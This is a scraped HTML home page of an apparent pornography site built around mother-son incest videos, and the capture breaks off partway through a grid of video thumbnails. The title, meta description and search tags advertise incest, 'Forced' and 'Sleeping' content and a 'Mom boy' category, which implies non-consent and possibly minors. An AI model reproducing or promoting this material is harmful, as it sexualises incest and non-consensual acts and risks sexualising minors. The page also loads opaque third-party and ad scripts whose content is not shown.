

--- FILE ---
content_type: text/html
request_url: https://realxnxxmomson.com/en/?error0_gallery
body_size: 8629
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Real XnXX Mom Son - Amazing porn clips with bold mature moms & sons.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://realxnxxmomson.com/en/"  />
    <meta name="Description" content="XXX Mom & Sons videos that'll make you scream. Unforgettable Real XnXX experiences.!" />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/kcL8cIY1k8WbJVyYTNVnCC.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son">Mom Son</a>  <a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese">Chinese</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter">Father Daughter</a>  <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a>  <a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family">Russian Family</a>  <a href="/en/search/U2lzdGVy/" target="_self" title="Sister">Sister</a>  <a href="/en/search/TW90aGVy/" target="_self" title="Mother">Mother</a>  <a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy">Mom boy</a>  <a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping">Sleeping</a>  <a href="/en/search/SW56ZXN0/" target="_self" title="Inzest">Inzest</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">   
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//realxnxxmomson.com" target="_self">
                                <img src="/assets/logo.png" alt="Real XnXX Mom Son"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/index/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640472915723/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg"/>
                                <span class="thumb-info">14:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637728854194/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg"/>
                                <span class="thumb-info">10:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640135825155/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d78a6703" src="/thumbs/155/3824942640135825155_0.jpg"/>
                                <span class="thumb-info">19:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639671352270/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bbdb1bce" src="/thumbs/270/3824942639671352270_0.jpg"/>
                                <span class="thumb-info">9:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4194162779025613487/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a34a8d36dfca2af" src="/thumbs/487/4194162779025613487_0.jpg"/>
                                <span class="thumb-info">2:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732497989136/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb957100e10" src="/thumbs/136/2705852732497989136_0.jpg"/>
                                <span class="thumb-info">4:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640356242508/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e4adb44c" src="/thumbs/508/3824942640356242508_0.jpg"/>
                                <span class="thumb-info">8:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734937553896/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e878dbe8" src="/thumbs/896/2705852734937553896_0.jpg"/>
                                <span class="thumb-info">23:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9679336898217701664/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8653e9a02798f120" src="/thumbs/664/9679336898217701664_0.jpg"/>
                                <span class="thumb-info">9:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639621101970/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg"/>
                                <span class="thumb-info">8:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732405422004/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9518b97b4" src="/thumbs/4/2705852732405422004_0.jpg"/>
                                <span class="thumb-info">7:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2273652250916926888/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f8da2ad06abb5a8" src="/thumbs/888/2273652250916926888_0.jpg"/>
                                <span class="thumb-info">11:58</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <h1 class="title">Real XnXX Mom Son</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638319744623/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106b4b366f" src="/thumbs/623/3824942638319744623_0.jpg"/>
                                <span class="thumb-info">10:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638462301875/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1073ca76b3" src="/thumbs/875/3824942638462301875_0.jpg"/>
                                <span class="thumb-info">12:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732853252862/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96c3cf2fe" src="/thumbs/862/2705852732853252862_0.jpg"/>
                                <span class="thumb-info">18:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8756763503793657173/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="79864602e9b9d555" src="/thumbs/173/8756763503793657173_0.jpg"/>
                                <span class="thumb-info">4:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638242913630/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066b6dd5e" src="/thumbs/630/3824942638242913630_0.jpg"/>
                                <span class="thumb-info">12:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13554958834080140275/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e0a63cbf3" src="/thumbs/275/13554958834080140275_0.jpg"/>
                                <span class="thumb-info">6:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731094617683/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9036a4e53" src="/thumbs/683/2705852731094617683_0.jpg"/>
                                <span class="thumb-info">20:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734841347851/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e2bcdf0b" src="/thumbs/851/2705852734841347851_0.jpg"/>
                                <span class="thumb-info">10:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733179464238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97fae8a2e" src="/thumbs/238/2705852733179464238_0.jpg"/>
                                <span class="thumb-info">10:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8037363595109120281/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f8a739b2122b919" src="/thumbs/281/8037363595109120281_0.jpg"/>
                                <span class="thumb-info">35:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640175365509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856898135936948/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751f00a4fb4" src="/thumbs/948/1892856898135936948_0.jpg"/>
                                <span class="thumb-info">3:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897100628216/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b254c0f8" src="/thumbs/216/1892856897100628216_0.jpg"/>
                                <span class="thumb-info">12:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636536181132/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1000fc318c" src="/thumbs/132/3824942636536181132_0.jpg"/>
                                <span class="thumb-info">10:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639543953029/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b4432685" src="/thumbs/29/3824942639543953029_0.jpg"/>
                                <span class="thumb-info">2:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733535352501/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb994e4f6b5" src="/thumbs/501/2705852733535352501_0.jpg"/>
                                <span class="thumb-info">19:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733355485458/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98a2c6912" src="/thumbs/458/2705852733355485458_0.jpg"/>
                                <span class="thumb-info">4:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7241268652426258378/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="647e27793709e7ca" src="/thumbs/378/7241268652426258378_0.jpg"/>
                                <span class="thumb-info">18:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637688728928/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1045aead60" src="/thumbs/928/3824942637688728928_0.jpg"/>
                                <span class="thumb-info">6:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732159290016/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb942dfeaa0" src="/thumbs/16/2705852732159290016_0.jpg"/>
                                <span class="thumb-info">4:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3544021177292114570/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638601372446/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107c14831e" src="/thumbs/446/3824942638601372446_0.jpg"/>
                                <span class="thumb-info">2:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734041364687/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b30e18cf" src="/thumbs/687/2705852734041364687_0.jpg"/>
                                <span class="thumb-info">22:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4208241270249145264/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a66ad239a56c3b0" src="/thumbs/264/4208241270249145264_0.jpg"/>
                                <span class="thumb-info">19:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731435098908/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb917b5a31c" src="/thumbs/908/2705852731435098908_0.jpg"/>
                                <span class="thumb-info">5:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637566571610/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103e66b45a" src="/thumbs/610/3824942637566571610_0.jpg"/>
                                <span class="thumb-info">18:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896873193362/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a4c65f92" src="/thumbs/362/1892856896873193362_0.jpg"/>
                                <span class="thumb-info">6:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638150117080/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10612ee6d8" src="/thumbs/80/3824942638150117080_0.jpg"/>
                                <span class="thumb-info">18:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638563000710/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1079cb0186" src="/thumbs/710/3824942638563000710_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638369850733/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106e47c56d" src="/thumbs/733/3824942638369850733_0.jpg"/>
                                <span class="thumb-info">19:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731937880817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb935ad7af1" src="/thumbs/817/2705852731937880817_0.jpg"/>
                                <span class="thumb-info">5:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3146477073149169717/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2baa883a2ef79035" src="/thumbs/717/3146477073149169717_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734756629980/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ddb02ddc" src="/thumbs/980/2705852734756629980_0.jpg"/>
                                <span class="thumb-info">17:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636897966439/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10168c9967" src="/thumbs/439/3824942636897966439_0.jpg"/>
                                <span class="thumb-info">12:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637964529566/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10561f0f9e" src="/thumbs/566/3824942637964529566_0.jpg"/>
                                <span class="thumb-info">12:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7175723506864390505/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="63954a82c9128169" src="/thumbs/505/7175723506864390505_0.jpg"/>
                                <span class="thumb-info">18:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733332702236/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb988d0c41c" src="/thumbs/236/2705852733332702236_0.jpg"/>
                                <span class="thumb-info">7:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547997980090/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251cfb6b5ba" src="/thumbs/90/1426482547997980090_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636649632858/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1007bf545a" src="/thumbs/858/3824942636649632858_0.jpg"/>
                                <span class="thumb-info">0:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4340870154184877134/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg"/>
                                <span class="thumb-info">23:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639249313425/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a2b34e91" src="/thumbs/425/3824942639249313425_0.jpg"/>
                                <span class="thumb-info">10:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734408429833/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c8ef1109" src="/thumbs/833/2705852734408429833_0.jpg"/>
                                <span class="thumb-info">2:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733370242364/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98b0d953c" src="/thumbs/364/2705852733370242364_0.jpg"/>
                                <span class="thumb-info">24:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732465312798/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9551d741e" src="/thumbs/798/2705852732465312798_0.jpg"/>
                                <span class="thumb-info">8:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6897622536014764367/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5fb94726bde3994f" src="/thumbs/367/6897622536014764367_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637047206537/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101f71d289" src="/thumbs/537/3824942637047206537_0.jpg"/>
                                <span class="thumb-info">15:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639375185434/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aa33f61a" src="/thumbs/434/3824942639375185434_0.jpg"/>
                                <span class="thumb-info">3:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2952065790705978905/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28f7d832289cce19" src="/thumbs/905/2952065790705978905_0.jpg"/>
                                <span class="thumb-info">10:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545407333142/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251354c9316" src="/thumbs/142/1426482545407333142_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8337952503206810413/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73b65ba013b8932d" src="/thumbs/413/8337952503206810413_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638696504446/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1081c01c7e" src="/thumbs/446/3824942638696504446_0.jpg"/>
                                <span class="thumb-info">7:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734773355753/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9deaf64e9" src="/thumbs/753/2705852734773355753_0.jpg"/>
                                <span class="thumb-info">8:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636846450900/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10137a88d4" src="/thumbs/900/3824942636846450900_0.jpg"/>
                                <span class="thumb-info">6:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5342403707182964189/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4a2407ddcd5edddd" src="/thumbs/189/5342403707182964189_0.jpg"/>
                                <span class="thumb-info">16:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734416818234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c96f103a" src="/thumbs/234/2705852734416818234_0.jpg"/>
                                <span class="thumb-info">0:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5076109897531863670/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4671f70eb33b3276" src="/thumbs/670/5076109897531863670_0.jpg"/>
                                <span class="thumb-info">23:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636563602715/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10029e9d1b" src="/thumbs/715/3824942636563602715_0.jpg"/>
                                <span class="thumb-info">10:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637842820123/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104eddec1b" src="/thumbs/123/3824942637842820123_0.jpg"/>
                                <span class="thumb-info">3:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1129475020446767114/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="facb38c0068180a" src="/thumbs/114/1129475020446767114_0.jpg"/>
                                <span class="thumb-info">11:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732786427371/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9684145eb" src="/thumbs/371/2705852732786427371_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636961626541/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101a57f9ad" src="/thumbs/541/3824942636961626541_0.jpg"/>
                                <span class="thumb-info">7:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733818118703/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a5bfa22f" src="/thumbs/703/2705852733818118703_0.jpg"/>
                                <span class="thumb-info">15:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4319815387485332803/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3bf3113522546543" src="/thumbs/803/4319815387485332803_0.jpg"/>
                                <span class="thumb-info">32:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639284248095/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a4c85e1f" src="/thumbs/95/3824942639284248095_0.jpg"/>
                                <span class="thumb-info">13:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734806446135/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e0a85037" src="/thumbs/135/2705852734806446135_0.jpg"/>
                                <span class="thumb-info">6:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638085111023/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105d4efcef" src="/thumbs/23/3824942638085111023_0.jpg"/>
                                <span class="thumb-info">10:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731565092686/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91f752f4e" src="/thumbs/686/2705852731565092686_0.jpg"/>
                                <span class="thumb-info">12:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731938462114/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb935b659a2" src="/thumbs/114/2705852731938462114_0.jpg"/>
                                <span class="thumb-info">1:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9679336899860620617/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8653e9a08985e549" src="/thumbs/617/9679336899860620617_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
